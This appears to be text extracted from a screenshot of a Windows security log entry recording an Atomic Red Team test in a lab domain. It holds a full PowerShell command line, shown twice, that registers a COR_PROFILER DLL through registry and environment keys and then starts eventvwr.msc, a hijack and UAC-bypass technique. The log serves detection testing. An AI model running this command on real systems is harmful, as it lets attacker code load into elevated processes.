 06:27:49 Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/05/2022 08:37:38 Event Day = 05/31/2022 keywords = -9214364837600034816 restrictedadminmode
05/31/2022 = channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-05 08:36:26 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1139795 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x6d2b3 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {Write-Host
\""Creating registry keys in HKCU:Software\Classes\CLSID\{09108e71-974c-4010-89cb-acf471ae9e2c}\"" -ForegroundColor Cyan New-Item -Path \""HKCU:\Software\Classes\CLSID\{09108e71-974c-4010-89cb-acf471ae9e2c}
\InprocServer32\"" -Value C:\AtomicRedTeam\atomics\T1574.012\bin\T1574.012x64.dll -Force | Out-Null New-ItemProperty -Path HKCU:\Environment -Name \""COR_ENABLE_PROFILING\"" -PropertyType String -Value \""1\"" -Force |
Out-Null New-ItemProperty -Path HKCU:\Environment -Name \""COR_PROFILER\"" -PropertyType String -Value \""{09108e71-974c-4010-89cb-acf471ae9e2c}\"" -Force | Out-Null New-ItemProperty -Path HKCU:\Environment -Name
\""COR_PROFILER_PATH\"" -PropertyType String -Value C:\AtomicRedTeam\atomics\T1574.012\bin\T1574.012x64.dll -Force | Out-Null Write-Host \""executing eventvwr.msc\"" -ForegroundColor Cyan START MMC.EXE
EVENTVWR.MSC} sourceport = keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-
Auditing message = A new process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x6D2B3 Target Subject:
Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x1e4c New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type:
%%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1cb8 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {Write-Host \""Creating
registry keys in HKCU:Software\Classes\CLSID\{09108e71-974c-4010-89cb-acf471ae9e2c}\"" -ForegroundColor Cyan New-Item -Path \""HKCU:\Software\Classes\CLSID\{09108e71-974c-4010-89cb-acf471ae9e2c}\InprocServer32\""
-Value C:\AtomicRedTeam\atomics\T1574.012\bin\T1574.012x64.dll -Force | Out-Null New-ItemProperty -Path HKCU:\Environment -Name \""COR_ENABLE_PROFILING\"" -PropertyType String -Value \""1\"" -Force | Out-Null New-
ItemProperty -Path HKCU:\Environment -Name \""COR_PROFILER\"" -PropertyType String -Value \""{09108e71-974c-4010-89cb-acf471ae9e2c}\"" -Force | Out-Null New-ItemProperty -Path HKCU:\Environment -Name
\""COR_PROFILER_PATH\"" -PropertyType String -Value C:\AtomicRedTeam\atomics\T1574.012\bin\T1574.012x64.dll -Force | Out-Null Write-Host \""executing eventvwr.msc\"" -ForegroundColor Cyan START MMC.EXE
EVENTVWR.MSC} Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full
token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when